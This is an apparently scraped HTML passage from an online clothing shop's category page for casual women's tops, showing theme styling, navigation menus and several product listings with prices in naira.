>a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;font-size:12px;letter-spacing:1px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.8}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:Montserrat;font-weight:600;font-style:normal;text-transform:capitalize}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Poppins;font-weight:700;text-transform:capitalize}.page-header .page-subheading{font-family:Poppins;font-weight:500;color:#7c7c7c;text-transform:capitalize}.sidebar-box .widget-title{font-family:Poppins;font-weight:600;text-transform:capitalize}.sidebar-box,.footer-box{font-family:Poppins;font-weight:600;text-transform:capitalize}#footer-widgets .footer-box .widget-title{font-family:Poppins;font-weight:400}#footer-bottom #copyright{font-family:Poppins;font-weight:400;text-transform:capitalize}#footer-bottom #footer-bottom-menu{font-family:Poppins;font-weight:400;text-transform:capitalize}.woocommerce div.product .product_title{font-family:Poppins;font-weight:700;text-transform:capitalize}.woocommerce div.product p.price{font-family:Poppins;font-weight:700;text-transform:capitalize}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-family:Poppins;font-weight:400;text-transform:capitalize}
</style></head>

<body class="archive tax-product_cat term-casual-tops term-198 wp-custom-logo wp-embed-responsive theme-oceanwp woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_oceanwp oceanwp-theme dropdown-mobile boxed-layout wrap-boxshadow default-breakpoint has-sidebar content-left-sidebar has-topbar has-breadcrumbs has-blog-grid has-grid-list account-original-style woolentor-empty-cart elementor-default elementor-kit-9116" >

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-right">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-10316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10316"><a href="https://pearldavidfashion.com/my-account-2/" class="menu-link">My Account</a></li><li id="menu-item-10317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10317"><a href="https://pearldavidfashion.com/cart-2/" class="menu-link">Shopping Cart</a></li><li id="menu-item-10577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10577"><a href="https://pearldavidfashion.com/wishlist/" class="menu-link">Wishlist</a></li></ul>
</div>

		
			
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook" target="_self" ><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-pinterest"><a href="#" aria-label="Pinterest" target="_self" ><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram" target="_self" ><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="#" aria-label="Youtube" target="_self" ><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="effect-one clr" data-height="100" role="banner">

			<div data-elementor-type="header" data-elementor-id="10335" class="elementor elementor-10335 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5a46571 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a46571" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb4be5c" data-id="bb4be5c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e57e6a0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e57e6a0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://pearldavidfashion.com">
			<img width="300" height="73" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-300x73.jpg" class="attachment-medium size-medium wp-image-10332" alt="" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-300x73.jpg 300w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-504x122.jpg 504w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-150x36.jpg 150w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-768x186.jpg 768w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1.jpg 911w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1cc1f57 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1cc1f57" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-003ff26" data-id="003ff26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eceeb3e toggle-icon--bag-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="eceeb3e" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c748b21 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="c748b21" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c7d271" data-id="8c7d271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298e16c elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="298e16c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-298e16c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10021"><a href="https://pearldavidfashion.com/product-category/dresses/" class="elementor-item">Dresses</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10022"><a href="https://pearldavidfashion.com/product-category/dresses/casual/" class="elementor-sub-item">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10023"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/" class="elementor-sub-item">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10024"><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/" class="elementor-sub-item">Dinner Dresses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10025"><a href="https://pearldavidfashion.com/product-category/tops/" class="elementor-item">Tops</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-10026"><a href="https://pearldavidfashion.com/product-category/tops/casual-tops/" aria-current="page" class="elementor-sub-item elementor-item-active">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10027"><a href="https://pearldavidfashion.com/product-category/tops/corporate-tops/" class="elementor-sub-item">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10028"><a href="https://pearldavidfashion.com/product-category/tops/crop-tops/" class="elementor-sub-item">Crop tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10029"><a href="https://pearldavidfashion.com/product-category/tops/kimono/" class="elementor-sub-item">Kimono</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10030"><a href="https://pearldavidfashion.com/product-category/jumpsuits/" class="elementor-item">Jumpsuits</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10031"><a href="https://pearldavidfashion.com/product-category/pants/" class="elementor-item">Pants</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10032"><a href="https://pearldavidfashion.com/product-category/pants/casual-pants/" class="elementor-sub-item">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://pearldavidfashion.com/product-category/pants/jeggings/" class="elementor-sub-item">Jeggings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10034"><a href="https://pearldavidfashion.com/product-category/pants/office/" class="elementor-sub-item">Office</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10035"><a href="https://pearldavidfashion.com/product-category/pants/palazzo/" class="elementor-sub-item">Palazzo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a href="https://pearldavidfashion.com/product-category/skirts/" class="elementor-item">Skirts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10037"><a href="https://pearldavidfashion.com/product-category/sales/" class="elementor-item">Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10534"><a href="https://pearldavidfashion.com/blog-2/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10532"><a href="https://pearldavidfashion.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10533"><a href="https://pearldavidfashion.com/wishlist/" class="elementor-item">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10584"><a href="https://pearldavidfashion.com/my-account/" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-298e16c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10021"><a href="https://pearldavidfashion.com/product-category/dresses/" class="elementor-item" tabindex="-1">Dresses</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10022"><a href="https://pearldavidfashion.com/product-category/dresses/casual/" class="elementor-sub-item" tabindex="-1">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10023"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/" class="elementor-sub-item" tabindex="-1">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10024"><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/" class="elementor-sub-item" tabindex="-1">Dinner Dresses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10025"><a href="https://pearldavidfashion.com/product-category/tops/" class="elementor-item" tabindex="-1">Tops</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-10026"><a href="https://pearldavidfashion.com/product-category/tops/casual-tops/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10027"><a href="https://pearldavidfashion.com/product-category/tops/corporate-tops/" class="elementor-sub-item" tabindex="-1">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10028"><a href="https://pearldavidfashion.com/product-category/tops/crop-tops/" class="elementor-sub-item" tabindex="-1">Crop tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10029"><a href="https://pearldavidfashion.com/product-category/tops/kimono/" class="elementor-sub-item" tabindex="-1">Kimono</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10030"><a href="https://pearldavidfashion.com/product-category/jumpsuits/" class="elementor-item" tabindex="-1">Jumpsuits</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10031"><a href="https://pearldavidfashion.com/product-category/pants/" class="elementor-item" tabindex="-1">Pants</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10032"><a href="https://pearldavidfashion.com/product-category/pants/casual-pants/" class="elementor-sub-item" tabindex="-1">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://pearldavidfashion.com/product-category/pants/jeggings/" class="elementor-sub-item" tabindex="-1">Jeggings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10034"><a href="https://pearldavidfashion.com/product-category/pants/office/" class="elementor-sub-item" tabindex="-1">Office</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10035"><a href="https://pearldavidfashion.com/product-category/pants/palazzo/" class="elementor-sub-item" tabindex="-1">Palazzo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a href="https://pearldavidfashion.com/product-category/skirts/" class="elementor-item" tabindex="-1">Skirts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10037"><a href="https://pearldavidfashion.com/product-category/sales/" class="elementor-item" tabindex="-1">Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10534"><a href="https://pearldavidfashion.com/blog-2/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10532"><a href="https://pearldavidfashion.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10533"><a href="https://pearldavidfashion.com/wishlist/" class="elementor-item" tabindex="-1">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10584"><a href="https://pearldavidfashion.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0550e59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0550e59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bbfb62" data-id="5bbfb62" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr" role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr">casual</h1>

			
		
		<nav aria-label="Breadcrumbs" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://pearldavidfashion.com" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://pearldavidfashion.com/product-category/tops/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Tops</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://pearldavidfashion.com/product-category/tops/casual-tops/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">casual</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->



<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="oceanwp-toolbar clr"><nav class="oceanwp-grid-list"><a href="#" id="oceanwp-grid" title="Grid view" class="active  grid-btn"><i class=" icon-grid" aria-hidden="true" role="img"></i></a><a href="#" id="oceanwp-list" title="List view" class=" list-btn"><i class=" icon-list" aria-hidden="true" role="img"></i></a></nav><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

<ul class="result-count">
	<li class="view-title">View:</li>
	<li><a class="view-first active" href="https://pearldavidfashion.com/product-category/tops/casual-tops/?products-per-page=16">16</a></li>
	<li><a class="view-second" href="https://pearldavidfashion.com/product-category/tops/casual-tops/?products-per-page=32">32</a></li>
	<li><a class="view-all" href="https://pearldavidfashion.com/product-category/tops/casual-tops/?products-per-page=all">All</a></li>
</ul>
</div>
<ul class="products oceanwp-row clr grid tablet-col tablet-2-col mobile-col mobile-2-col">
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-10465 status-publish first instock product_cat-casual-tops product_cat-tops product_tag-tops has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/ring-detailed-pleated-off-shoulder-top-2/" class="woocommerce-LoopProduct-link"><img fetchpriority="high" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0019-265x331.jpg" class="woo-entry-image-main" alt="Ring detailed pleated off shoulder top" decoding="async" /></a><a href="#" id="product_id_10465" class="owp-quick-view" data-product_id="10465"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/ring-detailed-pleated-off-shoulder-top-2/" class="woocommerce-LoopProduct-link"><img fetchpriority="high" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0019-265x331.jpg" class="woo-entry-image-main" alt="Ring detailed pleated off shoulder top" decoding="async" /></a><a href="#" id="product_id_10465" class="owp-quick-view" data-product_id="10465"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><h2><a href="https://pearldavidfashion.com/product/ring-detailed-pleated-off-shoulder-top-2/">Ring detailed pleated off shoulder top</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>6,800.00</bdi></span></span>
</li><li class="btn-wrap clr"><a href="?add-to-cart=10465" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10465" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10465" data-product_sku="" aria-label="Add to cart: &ldquo;Ring detailed pleated off shoulder top&rdquo;" rel="nofollow" data-success_message="&ldquo;Ring detailed pleated off shoulder top&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10465" class="screen-reader-text">
			</span>
</li><li class="rating"></li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-10442 status-publish instock product_cat-casual-tops product_cat-tops product_tag-top has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/rock-top-with-a-classic-lady-print/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0030-265x331.jpg" class="woo-entry-image-main" alt="Rock top with A classic lady print" decoding="async" /></a><a href="#" id="product_id_10442" class="owp-quick-view" data-product_id="10442"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/rock-top-with-a-classic-lady-print/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0030-265x331.jpg" class="woo-entry-image-main" alt="Rock top with A classic lady print" decoding="async" /></a><a href="#" id="product_id_10442" class="owp-quick-view" data-product_id="10442"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><h2><a href="https://pearldavidfashion.com/product/rock-top-with-a-classic-lady-print/">Rock top with A classic lady print</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>4,500.00</bdi></span></span>
</li><li class="btn-wrap clr"><a href="?add-to-cart=10442" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10442" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10442" data-product_sku="" aria-label="Add to cart: &ldquo;Rock top with A classic lady print&rdquo;" rel="nofollow" data-success_message="&ldquo;Rock top with A classic lady print&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10442" class="screen-reader-text">
			</span>
</li><li class="rating"></li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-10436 status-publish last instock product_cat-casual-tops product_cat-tops product_tag-tops has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/high-neck-monostrap-stretchy-top/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210610-WA0006-265x331.jpg" class="woo-entry-image-main" alt="High neck monostrap stretchy top" decoding="async" /></a><a href="#" id="product_id_10436" class="owp-quick-view" data-product_id="10436"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/high-neck-monostrap-stretchy-top/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210610-WA0006-265x331.jpg" class="woo-entry-image-main" alt="High neck monostrap stretchy top" decoding="async" /></a><a href="#" id="product_id_10436" class="owp-quick-view" data-product_id="10436"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><h2><a href="https://pearldavidfashion.com/product/high-neck-monostrap-stretchy-top/">High neck monostrap stretchy top</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>4,500.00</bdi></span></span>
</li><li class="btn-wrap clr"><a href="?add-to-cart=10436" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10436" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10436" data-product_sku="" aria-label="Add to cart: &ldquo;High neck monostrap stretchy top&rdquo;" rel="nofollow" data-success_message="&ldquo;High neck monostrap stretchy top&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10436" class="screen-reader-text">
			</span>
</li><li class="rating"></li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-7208 status-publish first instock product_cat-casual-tops product_cat-corporate-tops product_cat-tops has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/chiffon-lacey-shoulder-designed-shirt/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/12/Chiffon-Lacey-Shoulder-Designed-Shirt-1-265x331.jpg" class="woo-entry-image-main" alt="Chiffon Lacey Shoulder Designed Shirt" decoding="async" /><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/12/Chiffon-Lacey-Shoulder-Designed-Shirt-2-265x331.jpg" class="woo-entry-image-secondary" alt="Chiffon Lacey Shoulder Designed Shirt" decoding="async" /></a><a href="#" id="product_id_7208" class="owp-quick-view" data-product_id="7208"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/chiffon-lacey-shoulder-designed-shirt/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/12/Chiffon-Lacey-Shoulder-Designed-Shirt-1-265x331.jpg" class="woo-entry-image-main" alt="Chiffon Lacey Shoulder Designed Shirt" decoding="async" /><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/12/Chiffon-Lacey-Shoulder-Designed-Shirt-2-265x331.jpg" class="woo-entry-image-secondary" alt="Chiffon Lacey Shoulder Designed Shirt" decoding="async" /></a><a href="#" id="product_id_7208" class="owp-quick-view" data-product_id="7208"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="title"><h2><a href="https://pearldavidfashion.com/product/chiffon-lacey-shoulder-designed-shirt/">Chiffon Lacey Shoulder Designed Shirt</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>6,800.00</bdi></span></span>
